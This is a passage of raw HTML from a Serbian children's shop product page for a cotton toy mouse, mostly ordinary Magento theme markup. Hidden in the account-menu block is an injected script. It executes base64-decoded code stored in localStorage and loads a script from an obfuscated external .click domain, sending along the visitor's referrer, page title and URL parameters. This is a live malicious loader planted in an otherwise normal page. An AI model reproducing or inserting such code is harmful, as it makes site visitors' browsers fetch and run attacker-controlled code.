class="ui-menu-item level1 "><a href="https://fashionablekid.com/kolekcije/novogodisnja-kolekcija.html"><span>Novogodišnja kolekcija</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/kolekcije/topli-pleteni-zagrljaji.html"><span>Topli pleteni zagrljaji</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/kolekcije/teddy-bear-kolekcija.html"><span>Teddy Bear kolekcija</span></a></li></ul></div></div></li>    </ul>
</div>

<script type="text/javascript">
    require([
        'jquery',
        'rokanthemes/custommenu'
    ], function ($) {
        $(".custommenu").CustomMenu();
    });
</script>
</div>
                    </div>
    </div>
	
					</div>
					<div class="col-md-3 col-sm-3 col-xs-5 col-menu">
						<div class="header-top-setting pull-right">
							<a href="#" class="actions-top"><i class="ion ion-navicon"> </i></a>
							<div class="setting-container">
								<h3>Moj korisnički nalog</h3>
																					<a href="https://fashionablekid.com/customer/account/login/">Prijavite se</a>
																				<ul class="top-link" style="margin-top: 5px;">
<li><a href="https://fashionablekid.com/customer/account/">Moj nalog</a></li>
<li><a href="https://fashionablekid.com/wishlist/index/index/">Lista želja</a></li>
<li><a href="https://fashionablekid.com/checkout/">Moja korpa</a></li>
</ul><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>								<h3 class="lang-title">Jezik</h3>
								
								<h3 class="currency-title">Valuta</h3>
															</div>
						</div>					
						
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://fashionablekid.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">      
		<span class="icon-cart-header"><i class="ion ion-bag"></i><span class="text">Korpa</span></span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">(
                <!-- ko text: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- /ko -->
            )</span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": true,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/fashionablekid.com\/checkout\/cart\/","checkoutUrl":"https:\/\/fashionablekid.com\/checkout\/","updateItemQtyUrl":"https:\/\/fashionablekid.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/fashionablekid.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/fashionablekid.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/fashionablekid.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vbWlzLXUtcGxhdmltLXBhbnRhbG9uYW1hLmh0bWw~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/fashionablekid.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768397122}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://fashionablekid.com/static/version1725969002/frontend/Alkemy/custom/sr_Latn_RS/images/loader-1.gif"
        }
    }
    </script>
</div>


                                                
						
<div class="block block-search">
    <div class="block block-content">
	<div class="dropdown">
		<div class="dropdown-toggle">
			<div class="top-search">
				<i class="ion ion-ios-search-strong"></i>
				<span class="text">Pretraga</span>
			</div>
		</div>
        <form class="form minisearch dropdown-menu search-content " id="search_mini_form" action="https://fashionablekid.com/catalogsearch/result/" method="get">
            			<div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Pretraga</span>
                </label>
                <div class="control">
                    <input id="search-input-autocomplate" data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://fashionablekid.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }' type="text" name="q" value="" placeholder="Pretražite prodavnicu..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both"  aria-expanded="false" autocomplete="off" />
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div data-bind="scope: 'searchsuiteautocomplete_form'">
                        <!-- ko template: getTemplate() --><!-- /ko -->
                    </div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Pretraga"
                        class="action search">
                    <span>Pretraga</span>
                </button>
            </div>
        </form>
    </div>
    </div>
</div>
<script>
	require([
		'jquery'
	], function ($) {
		'use strict';
		$( document ).ready(function() {
			$('.block-search .dropdown-toggle > .top-search').click(function(event){
				$('.block-search .minisearch').slideToggle();
			});
		});
	});
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "Rokanthemes_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "Rokanthemes_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search-input-autocomplate",
                        "searchDelay": "500"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "Rokanthemes_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://fashionablekid.com/rokanthemes_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}
</script>					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<script type="text/javascript">
    require(['jquery'],function($){
        $(document).ready(function($){
			$(window).scroll(function() {
				var num = $('.header-container').outerHeight();
				var screenWidth = $(window).width();
				
				if ($(this).scrollTop() > num && screenWidth >= 768 ){  
					$(".header").addClass("sticky");
				}
				else{
					$(".header").removeClass("sticky");
				}
			});
		});
    });
</script>

<script type="text/javascript">
    require(['jquery','domReady!'], function($){
        $('.col-menu>div#switcher-language a.action.change-language').click(function(){
            switcher($('#switcher-language .actions.switcher-options'));
        });
        $('.col-menu>div#switcher-currency a.action.change-currency').click(function(){
            switcher($('#switcher-currency .actions.switcher-options'));
        });
        function switcher(obj) {
            if(obj.hasClass('hide')) {
                obj.removeClass('hide');
            }
            else {
                obj.addClass('hide');
            }
        }
    })
</script>
<div class="container breadcrumbs-update"><div class="breadcrumbs"></div></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Mi\u0161ica u Plavim Cvetnim Pantalonama"}        }
    }
</script>
<div class="product-view-bannertop"><script>
    require([
        'jquery',
        'mage/mage'
    ], function ($) {
        'use strict';
		$(".catalog-product-view .product-view").css("margin-top", 0);
    });
</script>
</div><main id="maincontent" class="page-main container"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns layout layout-1-col row"><div class="col-main column main col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="product-view"><div class="view-product"><div class="row"><div class="col-md-12 col-xs-12"><div class="row col-products"><div class="product-media-image"><div class="col-md-6 col-sm-6 col-xs-12 product-media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div><!--Fix for jumping content. Loader must be the same size as gallery.-->
<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://fashionablekid.com/media/catalog/product/cache/35e37d04015cb02071743a74b10470ea/m/i/mis-plave-pantalone-01.jpg"
    />
</div>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"50","top":"","left":"","width":"300","height":"300","eventType":"hover","enabled":false,"mode":"inside"},
                "data": [{"thumb":"https:\/\/fashionablekid.com\/media\/catalog\/product\/cache\/d5a96cdd1511518cffe7d3e8a4d25521\/m\/i\/mis-plave-pantalone-01.jpg","img":"https:\/\/fashionablekid.com\/media\/catalog\/product\/cache\/35e37d04015cb02071743a74b10470ea\/m\/i\/mis-plave-pantalone-01.jpg","full":"https:\/\/fashionablekid.com\/media\/catalog\/product\/cache\/3675a801a2d7d491bad1cbe7b65f2f4d\/m\/i\/mis-plave-pantalone-01.jpg","caption":"Mi\u0161ica u Plavim Cvetnim Pantalonama","position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/fashionablekid.com\/media\/catalog\/product\/cache\/d5a96cdd1511518cffe7d3e8a4d25521\/m\/i\/mis-plave-pantalone-02_1_.jpg","img":"https:\/\/fashionablekid.com\/media\/catalog\/product\/cache\/35e37d04015cb02071743a74b10470ea\/m\/i\/mis-plave-pantalone-02_1_.jpg","full":"https:\/\/fashionablekid.com\/media\/catalog\/product\/cache\/3675a801a2d7d491bad1cbe7b65f2f4d\/m\/i\/mis-plave-pantalone-02_1_.jpg","caption":"Mi\u0161ica u Plavim Cvetnim Pantalonama","position":"2","isMain":false,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": 1,
                                                                "keyboard": 1,
                                                                "arrows": 1,
                                                                "allowfullscreen": 1,
                                                            "width": "700px",
                    "thumbwidth": "100",
                                            "thumbheight": 127,
                                                                                    "height": 764,
                                                                "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": 1,
                                        "navtype": "slides",
                    "navdir": "horizontal"
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                                                                    "transitionduration": 500,
                                        "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<style>
    .magnifier-preview{display:block !important;}
</style><script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div></div><div class="col-md-6 col-sm-6 col-xs-12"><div class="product-info product-info-main"><div class="box-inner1"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Mišica u Plavim Cvetnim Pantalonama</span>    </h1>
    </div>

<div class="product attribute overview">
        <div class="value" itemprop="description">
    <p>Najpopularnija mišica među igračkama, ali takođe dobra ideja za poklon ili dekoraciju bebine sobe!</p></div>
</div>
<div class="product-info-price"><div class="product-info-stock-sku">
            <div class="stock unavailable" title="Raspoloživost">
            Raspoloživost<span>Nema na stanju</span>
        </div>
    
<div class="product attribute sku">
    <strong class="type">Šifra proizvoda</strong>    <div class="value" itemprop="sku">
    IGR-0012-PL-0024</div>
</div>
</div></div></div><div class="price-box price-final_price" data-role="priceBox" data-product-id="1853" data-price-box="product-id-1853">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-1853"                data-price-amount="1200"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.200,00 RSD</span></span>
                <meta itemprop="price" content="1200" />
        <meta itemprop="priceCurrency" content="RSD" />
    </span>

</div>
<div class="product-add-form">
    <form data-mage-init='{"validation":{}}' action="https://fashionablekid.com/checkout/cart/add/uenc/aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vbWlzLXUtcGxhdmltLXBhbnRhbG9uYW1hLmh0bWw~/product/1853/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="1853" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input name="form_key" type="hidden" value="j1fvBvxCw3h9kAwD" />                            <script>
    require([
        'jquery',
        'mage/mage',
        'Magento_Catalog/product/view/validation',
        'Magento_Catalog/js/catalog-add-to-cart'
    ], function ($) {
        'use strict';
        $('#product_addtocart_form').mage('validation', {
            radioCheckboxClosest: '.nested',
            submitHandler: function (form) {
                var widget = $(form).catalogAddToCart({
                    bindSubmit: false
                });

                widget.catalogAddToCart('submitForm', $(form));

                return false;
            }
        });
    });
</script>
<script>
    require([
        'jquery',
        'mage/mage',
        'Magento_Catalog/product/view/validation',
        'Magento_Catalog/js/catalog-add-to-cart'
    ], function ($) {
        'use strict';
		var number_click = 1;
		$(".qty-down-fixed-onclick").click(function() {
			var val_input = $(this).closest('div.field').find('#qty').val();
			val_input = parseInt(val_input);
			if(val_input <= number_click){
				val_input = number_click;
			}
			else{
				val_input = val_input - number_click;
			}
			$('div.field div.control #qty').val(val_input);
			return false;
		});
		$(".qty-up-fixed-onclick").click(function() {
			var val_input = $(this).closest('div.field').find('#qty').val();
			val_input = parseInt(val_input);
			val_input = val_input + number_click;
			$('div.field div.control #qty').val(val_input);
			return false;
		});
    });
</script>
        
                    </form>
</div>
<script>
    require([
        'jquery',
        'priceBox'
    ], function($){
		if($('.amasty-hide-price-text').length > 0){
			$('div.short-action').hide();
			$('div.text-description').hide();
		}
        var dataPriceBoxSelector = '[data-role=priceBox]',
            dataProductIdSelector = '[data-product-id=1853]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes = priceBoxes.filter(function(index, elem){
            return !$(elem).find('.price-from').length;
        });

        priceBoxes.priceBox({'priceConfig': {"productId":"1853","priceFormat":{"pattern":"%s\u00a0RSD","precision":0,"requiredPrecision":0,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":true},"tierPrices":[]}});
    });
</script>
<div class="short-action">
	<div class="short-content">
			</div>
</div><div class="product-social-links">
<div class="product-addto-links" data-role="add-to-links">
            <a href="#"
            title="Add to Wishlist"
            class="action towishlist"
            data-post='{"action":"https:\/\/fashionablekid.com\/wishlist\/index\/add\/","data":{"product":1853,"uenc":"aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vbWlzLXUtcGxhdmltLXBhbnRhbG9uYW1hLmh0bWw~"}}'
            data-action="add-to-wishlist"><i class="fa fa-heart-o"></i></a>
        <a href="#" 
        title="Add to Compare"
        data-post='{"action":"https:\/\/fashionablekid.com\/catalog\/product_compare\/add\/","data":{"product":"1853","uenc":"aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vbWlzLXUtcGxhdmltLXBhbnRhbG9uYW1hLmh0bWw~"}}'
        data-role="add-to-links"
        class="action tocompare"><i class="fa fa-sliders"></i></a>
</div>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
</div><script>

	const observer = new MutationObserver( (mutationList, observer) => 
	{
		for (const mutation of mutationList) 
		{
    		if (mutation.type === "attributes")
    		{
    			let option = document.querySelector("[name=selected_configurable_option]").value;

    			if (option)
    			{
   				 	document.querySelector("[id=product-addtocart-button]").dataset.selection = option;
    			}
    		}
		}
		
	});

	observer.observe(document.querySelector("[name=selected_configurable_option]"), { attributes: true } );
	
</script>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                        <div class="data item title active"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Detalji                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title"
                     id="description" data-role="content">
                    
<div class="product attribute description">
        <div class="value" >
    <p>Pamučna mišica u plavim cvetnim pantalonama, osvojiće sva srca.</p>
<p>Mekana, kvalitetana i preslatka, ručno izrađena mišica buće omiljena drugarica bebi.</p></div>
</div>
                </div>
                                                                            <div class="data item title "
                     data-role="collapsible" id="tab-label-additional_info.tab">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#additional_info.tab"
                       id="tab-label-additional_info.tab-title">
                        Dodatne informacije                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-additional_info.tab-title"
                     id="additional_info.tab" data-role="content">
                    <p><p>Zemlja porekla: Turska</p>
<p>Sastav: 100% pamuk</p>
<p>Preporučuje se mašinsko pranje do 30°.</p>
<p>Dužina tela miša je 32cm</p></p>                </div>
                <script type="text&#x2F;javascript">    var elem9dYTDUdpArray = document.querySelectorAll('#additional_info.tab');
    if(elem9dYTDUdpArray.length !== 'undefined'){
        elem9dYTDUdpArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                    </div>
    </div>
</div></div></div><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/fashionablekid.com\/cookie\/index\/noCookies\/","triggers":[".action.tocompare"],"isRedirectCmsPage":true}        }
    }
</script>
</div><div class="col-md-12 col-xs-12"><script type="text/javascript">
	require([
		'jquery',
		'mage/mage',
		'rokanthemes/owl'
	], function ($) {
		'use strict';

		jQuery("#relate_product_slider").owlCarousel({
			lazyLoad: true,
			autoPlay : false,
			items : 4,
			itemsDesktop : [1199,3],
			itemsDesktopSmall : [980,2],
			itemsTablet: [768,2],
			itemsMobile : [479,1],
			slideSpeed : 500,
			paginationSpeed : 500,
			rewindSpeed : 500,
			navigation : true,
			stopOnHover : true,
			pagination :false,
			scrollPerPage:true,
		});
	});
</script>
</div></div></div><script type="text/javascript">
	require([
		'jquery',
		'mage/mage',
		'rokanthemes/owl'
	], function ($) {
		'use strict';

		jQuery("#upsell_product_slider").owlCarousel({
			lazyLoad: true,
			autoPlay : false,
			items : 4,
			itemsDesktop : [1199,3],
			itemsDesktopSmall : [980,2],
			itemsTablet: [768,2],
			itemsMobile : [479,1],
			slideSpeed : 500,
			paginationSpeed : 500,
			rewindSpeed : 500,
			navigation : true,
			stopOnHover : true,
			pagination :false,
			scrollPerPage:true,
		});
	});
</script>
</div><input name="form_key" type="hidden" value="j1fvBvxCw3h9kAwD" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/fashionablekid.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/fashionablekid.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/fashionablekid.com\/","customerLoginUrl":"https:\/\/fashionablekid.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Ffashionablekid.com\u002Fstatic\u002Fversion1725969002\u002Ffrontend\u002FAlkemy\u002Fcustom\u002Fsr_Latn_RS\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/fashionablekid.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Ffashionablekid.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Ffashionablekid.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/fashionablekid.com\/page_cache\/block\/render\/id\/1853\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_1853","catalog_product_view_sku_IGR-0012-PL-0024","default_ec"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/mis-u-plavim-pantalonama.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
{
	".quickview-product [data-role=quickview-button]": {
		"productQuickview": {}
	}
}
</script>
<script>
require([
		'jquery',
		'mage/mage',
		'quickview/cloudzoom',
		'quickview/bxslider'
	], function ($) {
	});
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"1853":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/fashionablekid.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/1853\\\/\",\"data\":{\"product\":\"1853\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/fashionablekid.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/1853\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/fashionablekid.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"1853\",\"uenc\":\"aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vbWlzLXUtcGxhdmltLXBhbnRhbG9uYW1hLmh0bWw~\"}}","required_options":null},"price_info":{"final_price":1200,"max_price":1200,"max_regular_price":1200,"minimal_regular_price":1200,"special_price":null,"minimal_price":1200,"regular_price":1200,"formatted_prices":{"final_price":"<span class=\"price\">1.200,00\u00a0RSD<\/span>","max_price":"<span class=\"price\">1.200,00\u00a0RSD<\/span>","minimal_price":"<span class=\"price\">1.200,00\u00a0RSD<\/span>","max_regular_price":"<span class=\"price\">1.200,00\u00a0RSD<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">1.200,00\u00a0RSD<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0RSD<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":999.999999,"max_price":999.999999,"max_regular_price":999.999999,"minimal_regular_price":999.999999,"special_price":999.999999,"minimal_price":999.999999,"regular_price":999.999999,"formatted_prices":{"final_price":"<span class=\"price\">1.000,00\u00a0RSD<\/span>","max_price":"<span class=\"price\">1.000,00\u00a0RSD<\/span>","minimal_price":"<span class=\"price\">1.000,00\u00a0RSD<\/span>","max_regular_price":"<span class=\"price\">1.000,00\u00a0RSD<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">1.000,00\u00a0RSD<\/span>","regular_price":"<span class=\"price\">1.000,00\u00a0RSD<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span 